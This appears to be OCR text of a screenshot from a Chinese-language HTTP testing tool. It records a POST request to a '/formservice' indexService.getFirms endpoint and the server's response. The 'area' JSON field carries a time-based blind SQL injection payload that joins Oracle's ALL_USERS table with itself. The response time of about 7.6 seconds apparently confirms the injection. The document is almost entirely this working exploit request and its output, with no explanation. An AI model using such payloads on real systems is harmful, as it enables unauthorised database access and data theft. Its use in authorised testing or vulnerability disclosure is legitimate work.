 Request
隐私模式
HEX
美化
热加载
构造请求
1 POST /formservice?service=indexService.getFirms HTTP/1.1
2 Host: ? 隐私模式 :9999
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length auto : 1098
5 Content-Type: application/json
6 Accept-Encoding: gzip
7
8 {"area":"%' AND 7740=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS
T3,ALL_USERS T4,ALL_USERS T5) AND 'mRgX%'='mRgX","industry":"","activities":"",
"starts":""}
55bytes / 7597ms
Content-Type
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml; charset=UTF-8 text/xml;charset=UTF-8
6 Vary: Accept-Encoding
7 Date: Mon, 23 Nov 2026 16:36:41 GMT
8 Content-Length auto : 55
9
10 <?xml version="1.0" encoding="utf-8"?><array>[]</array>